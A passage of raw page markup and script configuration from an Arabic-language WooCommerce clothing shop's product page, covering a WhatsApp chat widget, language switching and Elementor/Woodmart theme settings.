uot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-145\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' />
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"KWD","symbol":"&#x62f;.&#x643;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.5.3.1" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.6" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"c2a4d6da93","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"031719a28e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5bb52c666c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","nonce":"031719a28e","urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/be-stylish.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/be-stylish.net\/shopping-cart\/","checkout_page_url":"https:\/\/be-stylish.net\/checkout-4\/","fragments_nonce":"5bb52c666c"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8a244f0e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39234,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/be-stylish.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/be-stylish.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8a244f0e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":39234,"title":"%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A%20%E2%80%93%20Bee%20Stylish%20%E2%80%93%20%D8%A7%D9%84%D8%A3%D9%86%D8%A7%D9%82%D8%A9%20%D8%AA%D8%A8%D8%AF%D8%A3%20%D9%85%D9%86%20%D9%87%D9%86%D8%A7","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9e6043ab1822b30ccb16c2b9a0636033","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u0645\u0639\u0627\u0644\u062c\u0629","added_to_cart":"\u062a\u0645\u062a \u0623\u0636\u0627\u0641\u0647 \u0627\u0644\u0645\u0646\u062a\u062c \u0628\u0646\u062c\u0627\u062d \u0625\u0644\u0649 \u0639\u0631\u0628\u0647 \u0627\u0644\u062a\u0633\u0648\u0642 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","continue_shopping":"\u0645\u0648\u0627\u0635\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","go_to_checkout":"\u0627\u0644\u062f\u0641\u0639","loading":"\u062c\u0627\u0631 \u0627\u0644\u062a\u062d\u0645\u064a\u0644...","countdown_days":"\u0623\u064a\u0627\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","ajaxurl":"https:\/\/be-stylish.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0639\u0631\u0636 \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u062a\u0627\u0626\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0625\u063a\u0644\u0627\u0642","share_fb":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643","pin_it":"\u0646\u0634\u0631 \u0639\u0644\u0649 \u0628\u064a\u0646\u062a\u0631\u0633\u062a","tweet":"Share on X","download_image":"\u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u062a\u0635\u0645\u064a\u0645 \u0645\u062e\u0635\u0635","quick_shop":"no","sticky_product_details_offset":"150","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0628\u0639\u0636 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u062d\u062c\u0645\u0647\u0627 \u0643\u0628\u064a\u0631 \u062c\u062f\u0627\u060c \u062d\u062c\u0645 \u0627\u0644\u0645\u0644\u0641\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0647\u0648  1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"\u064a\u0645\u0643\u0646\u0643 \u0627\u0646 \u062a\u0631\u0641\u0639 \u062d\u062a\u064a   3  \u0635\u0648\u0631\u0629 \u0644\u062a\u0639\u0644\u064a\u0642\u0643.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"\u0645\u0633\u0645\u0648\u062d \u0644\u0643 \u0628\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u0642\u0637 \u0628\u062a\u0646\u0633\u064a\u0642\u0627\u062a png, jpeg.","comment_images_added_count_text":"\u062a\u0645 \u0625\u0636\u0627\u0641\u0629  %s \u0635\u0648\u0631\u0629","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/be-stylish.net\/","shop_url":"https:\/\/be-stylish.net\/shop-2\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"\u062d\u062f\u062f \u0627\u0644\u062a\u0635\u0646\u064a\u0641","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0625\u063a\u0644\u0627\u0642 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u0645\u0634\u0627\u0631\u0643\u0629\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0648\u0636\u0639 \u0645\u0644\u0621 \u0627\u0644\u0634\u0627\u0634\u0629\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u062a\u0643\u0628\u064a\u0631\/\u062a\u0635\u063a\u064a\u0631\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0633\u0647\u0645 \u064a\u0633\u0627\u0631)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0627\u0644\u062a\u0627\u0644\u064a (\u0633\u0647\u0645 \u064a\u0645\u064a\u0646)>\"><\/button><div class=\"pswp__caption\"><div 